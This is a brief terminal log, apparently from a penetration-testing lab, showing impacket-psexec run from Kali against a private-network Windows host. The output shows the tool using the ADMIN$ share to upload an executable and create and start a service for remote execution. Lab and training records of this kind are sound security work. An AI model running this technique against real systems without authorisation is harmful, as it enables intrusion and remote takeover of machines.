 Network
┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ impacket-psexec  r4m1@192.168.50.74
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 192.168.50.74.....
[*] Found writable share ADMIN$
[*] Uploading file ZzKhNxRU.exe
[*] Opening SVCManager on 192.168.50.74.....
[*] Creating service RboI on 192.168.50.74.....
[*] Starting service RboI.....